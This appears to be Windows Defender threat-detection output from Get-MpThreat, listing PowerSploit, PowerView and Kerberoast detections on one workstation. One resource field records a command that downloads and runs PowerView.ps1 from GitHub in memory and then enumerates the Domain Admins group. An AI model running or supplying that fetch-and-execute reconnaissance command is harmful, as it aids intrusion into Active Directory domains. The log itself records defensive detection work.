 PS C:\Users\kkidd> Get-MpThreat
CategoryID : 8
DidThreatExecute : False
IsActive : False
Resources : {CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe IEX (New-Object
Net.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1'); Get-NetGroupMember 'Domain Admins',
internalCmdLine:_i
57 10 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell IEX (New-Object
Net.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1'); Get-NetGroupMember 'Domain Admins'}
RollupStatus : 1
SchemaVersion : 1.0.0.0
SeverityID : 5
ThreatID : 2147725325
ThreatName : Trojan:PowerShell/Powersploit.G
TypeID : 0
PSComputerName :
CategoryID : 34
DidThreatExecute : False
IsActive : False
Resources : {file:_C:\Users\kkidd\Desktop\PowerView.ps1, containerfile:_C:\Users\kkidd\Desktop\PowerView.ps1, file:_C:\Users\kkidd\Desktop\PowerView.ps1->(UTF-8)}
RollupStatus : 1
SchemaVersion : 1.0.0.0
SeverityID : 4
ThreatID : 2147755688
ThreatName : HackTool:PowerShell/PowerView
TypeID : 0
PSComputerName :
CategoryID : 34
DidThreatExecute : True
IsActive : False
Resources : {amsi:_C:\Tools\PowerView.ps1, internalamsi:_0296D712FA44FD733F95B0C00E4631FC}
RollupStatus : 65
SchemaVersion : 1.0.0.0
SeverityID : 4
ThreatID : 2147762887
ThreatName : HackTool:PowerShell/InvKerber.B
TypeID : 0
PSComputerName :